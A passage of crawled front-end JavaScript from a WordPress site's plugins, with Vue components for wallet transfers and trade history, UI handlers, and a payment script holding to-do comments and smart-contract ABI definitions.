        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Transfer = this;
      
        //show loading// syincing
        this.loadingTransfer = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getTransfer.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingTransfer = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingTransfer = false;
        // }

        // var csrf = await CSRF.token();
        //   var apiRequestHeader = {
        //       'X-CSRF-Token':csrf._csrf,
        //         // 'cookie':cookie
        //     };
        //   $.ajax({
        //         type: "POST",
        //       //   url: this.refreshUrl+"/markets/orders/cancel",
        //       // url: '/api/walletAccounts',
        //       url: '/wp-json/yohshow/api/v1/wallet/overview',
        //       data: {userType:this.userType},
        //         headers:apiRequestHeader,
        //         success: function(resData, textStatus, request)
        //         {
        //           resData = JSON.parse(resData);
        //           if(resData.flag){
        //             _.extend(Transfer, resData);
        //             Transfer.loadingTransfer = false;
        //             $(".msg").hide();
        //             Transfer.changeTransferType();
        
        //           }else if(resData.mustLogin){
        //             window.location.href = resData.redirect;
        //           } else{
        //             Transfer.loadingTransfer = false;
        //           }
    
        //         }
        //       });
  
  

  
      },
      changeTransferType: function(e) {
        // var type = $("#walletType").val();
        // this.formData.type = type;
        // // var isFreeze = $(e.target).hasClass("freeze");
        // // var isClose = $(e.target).hasClass("close");
        // // var isView = $(e.target).hasClass("view");
        // // var isOpen = $(e.target).hasClass("open");
        // $(".nav-wallets .walletType").hide();
        // $(".nav-wallets ."+type).show();
      },
      submittedForm: async function(result) {
        result = JSON.parse(result);
        console.log("submittedForm");
        this.syncing = true;
        if(result.flag){
          //show success emssage
          $(".success").show();
        }else{
          // show error message
          $(".error").show();
          this.syncing = false;
  
        }
  
        setTimeout(function(){ $(".msg").hide(); }, 8000);
  
        if(result.flag){
          //show success emssage
          // window.location = '/cards';
          // location.reload();
          await this.listen();
          // this.$router.push(redirectLink);

        }
      },
  
      handleParsingForm: function() {
        // Clear out any pre-existing error messages.
        this.formErrors = {};
  
        var argins = this.formData;
  

        if (Object.keys(this.formErrors).length > 0) {
          return;
        }
  
        this.syncing = true;
        argins.type = argins.walletType;
  
        return argins;
      },
    
    }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/trade-history.component.js?ver=6.3.7
body_size: 824
content:
/**
 * <trade-history-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */

 jQuery(document).ready(function( $ ) {

	Vue.component('tradeHistoryTable', {

  //  ╔═╗╦═╗╔═╗╔═╗╔═╗
  //  ╠═╝╠╦╝║ ║╠═╝╚═╗
  //  ╩  ╩╚═╚═╝╩  ╚═╝
  props: [
    'trades',// « trades
    'marketFilter',// « marketFilter
  ],

  //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
  //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
  //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
  data: function (){
    return {
      formatType: undefined,
      formattedTimestamp: '',
      interval: undefined,
      totalBuy: 0,
      totalSell: 0,
    };
  },

  //  ╦ ╦╔╦╗╔╦╗╦
  //  ╠═╣ ║ ║║║║
  //  ╩ ╩ ╩ ╩ ╩╩═╝
  template: `
  <div class="row mb-3 trade-history">
    <div class="col-md-12">
        <table class="table table-striped" align="center">
            <thead>
                <tr>
                <th>Market</th>
                <th>Type</th>
                <th>Status</th>
                <th>Price/Share</th>
                <th>Amount</th>
                <!-- <th>Fee</th> -->
                <th>Total</th>
                <th>Transaction Date</th>
                <th>Portfolio</th>
                </tr>
            </thead>
            <tbody>
               <!-- <tr v-for="trade in trades"  v-if="trade.state == 'done' "  :class="trade.market"> -->
                <tr v-for="trade in trades" v-if="marketFilter.length == 0 || marketFilter.includes(trade.market)"   :class="trade.market">
                    <td >
                        {{trade.market}}
                    </td>
                    <td >
                        <span :class="trade.side">{{trade.side}}</span>
                    </td>
                    <td >
                        {{trade.state}}
                    </td>
                    <td >
                        {{trade.price}}
                    </td>
                    <td v-if="trade.amount" >
                        {{trade.amount}}
                    </td>
                    <td v-else >
                        {{trade.executedVolume}}
                    </td>
                    <!-- <td >
                        {{trade.fee}}
                    </td> -->
                    <td v-if="trade.amount">
                        {{trade.price * trade.amount }}
                    </td>
                    <td v-else>
                        {{trade.price * trade.executedVolume }}
                    </td>
          
                    <td >
                      <js-timestamp :at="trade.createdAt" format="timeago" short="false"></js-timestamp>
                    </td>
                    <td >
                      {{trade.portfolioId ? trade.portfolioId.name : "None"}}
                    </td>
                </tr>
            </tbody>
        </table>
    </div>
  </div>
    
  `,

  //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
  //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
  //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
  beforeMount: function() {
    //   console.log("trades",this.trades);
  },
  mounted: function() {
      console.log("mounted trades",this.trades);
      this.bindUIActions();


  },



  //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
  //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
  //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
  methods: {
    bindUIActions: function() {

    },
 

  }

});
});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/pages/market.page.js?ver=6.3.7
body_size: 263
content:
jQuery(function() {
  if(jQuery(".yoh-account").length > 0){
      var vm = new Vue({ 
          el: '.yoh-account',
        //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
        //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
        //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
        data: {
          formData: { }
        },

        //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
        //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
        //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
        beforeMount: function() {
          // Attach any initial data from the server.
          _.extend(this, YOH_SHOW_LOCALS);
          this.formData.accountId = this.accountId;
        },
        mounted: async function() {
          //…
        },

        //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
        //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
        //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
        methods: {
          changeAccountId: async function(e) {
            var accountId = $("#accountId").val();
            var href = location.protocol + '//' + location.host + location.pathname
            window.location = href+"?accountId="+accountId;

          },
        }
      });
}
    
});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/js/modeltheme-addons-for-wpbakery-public.js?ver=1.0.0
body_size: 973
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	jQuery(document).ready(function () {
	    // Buttons
	    jQuery( ".mt-addons_button_holder .mt-addons_button" ).mouseover(function() {
	        // bg
	        var hover_color_bg = jQuery( this ).attr('data-bg-hover');
	        // color
	        var hover_color_text = jQuery( this ).attr('data-text-color-hover');
	        //border
	        var border_color_hover = jQuery( this ).attr('data-border-hover');

	        jQuery( this ).css("background",hover_color_bg);
	        jQuery( this ).css("color",hover_color_text);
	        jQuery( this ).css("border",border_color_hover);
	    }).mouseout(function() {

	        var color_text = jQuery( this ).attr('data-text-color');
	        var color_bg = jQuery( this ).attr('data-bg');
	        var border_color = jQuery( this ).attr('data-border');
	        
	        jQuery( this ).css("background",color_bg);
	        jQuery( this ).css("color",color_text);
	        jQuery( this ).css("border",border_color);
	    });
    });

})( jQuery );


// Row Overlay mover outside column WPBakery
(function ($) {
    
    $(document).ready(function () {
        MTAddonsRowOverlay.init();
    });
    
    var MTAddonsRowOverlay = {
        init: function () {
            var $rowOverlays = $('.modeltheme_addons_for_wpbakery-row-overlay');
            
            if ($rowOverlays.length) {
                $rowOverlays.each(function (i) {
                    var thisItem = $(this),
                        thisItemParent_InRow = $(this).parent().parent().parent().parent(),
                        thisItemParent_InCol = $(this).parent().parent(),
                        thisItem_data_in_col = $(this).attr('data-inner-column');
                    
                    if (thisItem_data_in_col == 'yes') {
                        // in col
                        thisItem.prependTo(thisItemParent_InCol);
                    }else{
                        // in row
                        thisItem.prependTo(thisItemParent_InRow);
                    }
                });
            }
        }
    };
    
})(jQuery);


jQuery(document).ready(function () {
    //Begin: Skills
    jQuery('.statistics').appear(function() {
        jQuery('.percentage').each(function(){
            var dataperc = jQuery(this).attr('data-perc');
            jQuery(this).find('.mt-addons-skill-counter-value').delay(6000).countTo({
                from: 0,
                to: dataperc,
                speed: 5000,
                refreshInterval: 100
            });
        });
    });  
    //End: Skills 
});
jQuery(document).ready(function () {

    if ( jQuery( ".woocommerce_categories" ).length ) {
        
        jQuery(".category a").click(function () {
            var attr = jQuery(this).attr("class");

            jQuery(".products_by_category").removeClass("active");
            jQuery(attr).addClass("active");

            jQuery('.category').removeClass("active");
            jQuery(this).parent('.category').addClass("active");

        });  

        jQuery('.mt-addons-products-list-category .products_by_category:first').addClass("active");
        jQuery('.mt_addons_categories_shortcode .category:first').addClass("active");

    }
});

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/payments/assets/js/pages/wallet.page.js?ver=6.3.7
body_size: 5325
content:
// make note //
//make payment id // 
//make note with paymetn id //
// make payment funktion work ith real inputs //
// make payment funktion work with regular addresss ?? // later
// make pay ment work with save transaktion  //
//save payment hash and payment id with order form //
//submit order for after payment done //
// veryify payment in buy_order
  //kek if transaktion has been used
  // if transation komplete mark order as paid for
  // if transastion pending, make order as pending
  //mark transations as used 

////////////////////////////////////////////////////////////////////
// Deploy Nft
// User choose which blockchain network they want to deploy to
// User clicks deploy button
// If user is on correct network
// Que up transactions, get transaction hash, save translation info in database 
// Pay minter gas fee
// Save mint fee transaction with token config
// Token config with status “funding”
// Pay mint fee 
// Save pay fee transaction with token config
// Token config with status “paid”
// This should trigger mint from minter
// Else
// Prompt user to switch the correct blockchain


async function deployToken(tokenId,network) {
  var csrf = await CSRF.token();
  var apiRequestHeader = {
      'X-CSRF-Token':csrf._csrf,
        // 'cookie':cookie
    };
  $.ajax({
        type: "POST",
      //   url: this.refreshUrl+"/markets/orders/cancel",
      // url: '/api/account',
      url: '/wp-json/yohshow/api/v1/mint/deploy',

      data: {tokenId:tokenId,network:network},
        headers:apiRequestHeader,
        success:  function(resData, textStatus, request)
        {
            resData = JSON.parse(resData);

            if(resData.flag){
               
    
              }else if(resData.mustLogin){


              } else{

              }

        }
      });
  
}



//paymnet//////////////////////////////
// Check to see if the user is on the correct network?
//                 Not correct network
//                 Show error message
//                 Correct network
//                 Get info for transaction 
//                 Get app token Id
//                 Get bank contract 
//                 Get amount
//                 Get note
//                 Get payment method
//                 Que up transactions, get transaction hash, save hash with checkout info
//                 Get amount approval
//  
//               Do payment




async function  testFunction(toAddress, toTokenId, toAccountId, amount, paymentAddress, paymentTokenId, note) {
  try {
      //alert("test function");

  // 'amount', //requried
  // 'toAddress', // bank address or regar address //requreid
  // 'toTokenId', // required
  // 'toAccountId', // defualts to exchange or 0 if tokenId 0
  // 'paymentAddress', // defaults to token payment method or requried if token id 0
  // 'paymentTokenId', // defaults to token payment method or requried if token id 0
  // 'note', // required 
      // this.syncing = true;

      // var bankContractAddress = YOH_SHOW_PAYMENT_LOCALS.bankContractAddress;
      // var bankContractAddress = YOH_SHOW_PAYMENT_LOCALS.bankContractAddress;
      // var bankContractInterface = YOH_SHOW_PAYMENT_LOCALS.bankContractInterface;
      // var tetherBookContractInterface = YOH_SHOW_PAYMENT_LOCALS.tetherBookContractInterface;
      // var erc20Interface = YOH_SHOW_PAYMENT_LOCALS.erc20Interface;
      // var currentUserAddress = YOH_SHOW_PAYMENT_LOCALS.currentUserAddress;
      // var paymentMethodAddress = YOH_SHOW_PAYMENT_LOCALS.paymentMethodAddress;
      // var paymentMethodTokenId = YOH_SHOW_PAYMENT_LOCALS.paymentMethodTokenId;
      // var tokenPaymentMethodAddressIdIndex = YOH_SHOW_PAYMENT_LOCALS.tokenPaymentMethodAddressIdIndex;
      // var tokenPaymentMethodTokenIdIndex = YOH_SHOW_PAYMENT_LOCALS.tokenPaymentMethodTokenIdIndex;
      // var standardPaymentMethodAddressIdIndex = YOH_SHOW_PAYMENT_LOCALS.standardPaymentMethodAddressIdIndex;
      // var standardPaymentMethodTokenIdIndex = YOH_SHOW_PAYMENT_LOCALS.standardPaymentMethodTokenIdIndex;
      // var paymentAccountId = YOH_SHOW_PAYMENT_LOCALS.paymentAccountId;
      // var tokenCustomParamsIdIndex = YOH_SHOW_PAYMENT_LOCALS.tokenCustomParamsIdIndex;

      var bankContractAddress = toAddress;
      var bankContractInterface = [{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"owners","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_upgradedAddress","type":"address"}],"name":"deprecate","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"tokenRewards","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_tokenID","type":"uint256"},{"name":"from","type":"address"},{"name":"to","type":"address"}],"name":"preTransfer","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"deprecated","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newTokenBookConfigAddress","type":"address"}],"name":"config","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"upgradedAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"tetherBooks","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenBook","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenKey","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"fromAccountKey","type":"uint256"},{"name":"paymentAddressKey","type":"uint256"},{"name":"toAccountKey","type":"uint256"},{"name":"a","type":"uint256"},{"name":"n","type":"string"}],"name":"internalTransfer","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"tokenRewardsAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"paymentCurrency","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"sC","type":"address"},{"name":"ptID","type":"uint256"},{"name":"pay_to","type":"address"},{"name":"a","type":"uint256"}],"name":"payOut","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"receiptBook","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"worthBookAccountID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tID","type":"uint256"},{"name":"aID","type":"uint256"},{"name":"sC","type":"address"},{"name":"ptID","type":"uint256"},{"name":"_from","type":"address"},{"name":"amount","type":"uint256"},{"name":"note","type":"string"}],"name":"payment","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"tetherBookAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"paymentMethodInfo","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"paymentMethods","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"paymentMethodsAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"owner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"receiptBookAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenBookAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"}],"name":"tetherIndex","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tetherBook","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenBank","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"tethers","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_tokenID","type":"uint256"},{"name":"from","type":"address"},{"name":"to","type":"address"}],"name":"postTransfer","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"worthBookAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"manageable","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenKeyAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tID","type":"uint256"},{"name":"aID","type":"uint256"},{"name":"sC","type":"address"},{"name":"ptID","type":"uint256"},{"name":"pay_to","type":"address"},{"name":"a","type":"uint256"},{"name":"note","type":"string"}],"name":"payOut","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"newTokenOwner","type":"address"}],"name":"transferTokenOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"from","type":"address"},{"name":"tokenID","type":"uint256"},{"name":"value","type":"uint256"}],"name":"onTetherBookDeposit","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"manageableAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"paymentMethodCnt","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"inputs":[],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"name":"currencyAddress","type":"address"},{"indexed":true,"name":"paymentTokenID","type":"uint256"},{"indexed":true,"name":"info","type":"string"},{"indexed":false,"name":"isValid","type":"bool"}],"name":"UpdatePaymentToken","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"currencyAddress","type":"address"},{"indexed":true,"name":"info","type":"string"}],"name":"StopPaymentMethod","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"from","type":"address"},{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"value","type":"uint256"}],"name":"TetherBookDeposit","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"tetherBookAddress","type":"address"},{"indexed":true,"name":"tokenBookAddress","type":"address"},{"indexed":true,"name":"manageableAddress","type":"address"}],"name":"Config1","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"worthBookAddress","type":"address"},{"indexed":true,"name":"receiptBookAddress","type":"address"},{"indexed":true,"name":"tokenRewardsAddress","type":"address"}],"name":"Config2","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"newAddress","type":"address"}],"name":"Deprecate","type":"event"}];
      var erc20ContractInterface = [{"constant":true,"inputs":[],"name":"name","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_upgradedAddress","type":"address"}],"name":"deprecate","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"_spender","type":"address"},{"name":"_value","type":"uint256"}],"name":"approve","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"deprecated","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_evilUser","type":"address"}],"name":"addBlackList","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"totalSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_from","type":"address"},{"name":"_to","type":"address"},{"name":"_value","type":"uint256"}],"name":"transferFrom","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"upgradedAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"}],"name":"balances","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"decimals","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"maximumFee","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"_totalSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[],"name":"unpause","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"_maker","type":"address"}],"name":"getBlackListStatus","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"},{"name":"","type":"address"}],"name":"allowed","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"paused","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"who","type":"address"}],"name":"balanceOf","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[],"name":"pause","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"getOwner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"owner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"symbol","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_to","type":"address"},{"name":"_value","type":"uint256"}],"name":"transfer","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"newBasisPoints","type":"uint256"},{"name":"newMaxFee","type":"uint256"}],"name":"setParams","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"amount","type":"uint256"}],"name":"issue","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"amount","type":"uint256"}],"name":"redeem","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"_owner","type":"address"},{"name":"_spender","type":"address"}],"name":"allowance","outputs":[{"name":"remaining","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"basisPointsRate","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"}],"name":"isBlackListed","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_clearedUser","type":"address"}],"name":"removeBlackList","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"MAX_UINT","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"_blackListedUser","type":"address"}],"name":"destroyBlackFunds","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"inputs":[{"name":"_initialSupply","type":"uint256"},{"name":"_name","type":"string"},{"name":"_symbol","type":"string"},{"name":"_decimals","type":"uint256"}],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":false,"name":"amount","type":"uint256"}],"name":"Issue","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"amount","type":"uint256"}],"name":"Redeem","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"newAddress","type":"address"}],"name":"Deprecate","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"feeBasisPoints","type":"uint256"},{"indexed":false,"name":"maxFee","type":"uint256"}],"name":"Params","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_blackListedUser","type":"address"},{"indexed":false,"name":"_balance","type":"uint256"}],"name":"DestroyedBlackFunds","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_user","type":"address"}],"name":"AddedBlackList","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_user","type":"address"}],"name":"RemovedBlackList","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"owner","type":"address"},{"indexed":true,"name":"spender","type":"address"},{"indexed":false,"name":"value","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"from","type":"address"},{"indexed":true,"name":"to","type":"address"},{"indexed":false,"name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"anonymous":false,"inputs":[],"name":"Pause","type":"event"},{"anonymous":false,"inputs":[],"name":"Unpause","type":"event"}];
      var tetherBookContractInterface = [{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"name","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"owners","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_upgradedAddress","type":"address"}],"name":"deprecate","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_owner","type":"address"},{"name":"_spender","type":"address"}],"name":"allowance","outputs":[{"name":"remaining","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"deprecated","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newTokenBookConfigAddress","type":"address"}],"name":"config","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"_evilUser","type":"address"}],"name":"addBlackList","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"isDepletable","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenBookConfigAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_from","type":"address"},{"name":"_to","type":"address"},{"name":"_value","type":"uint256"}],"name":"transferFrom","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs"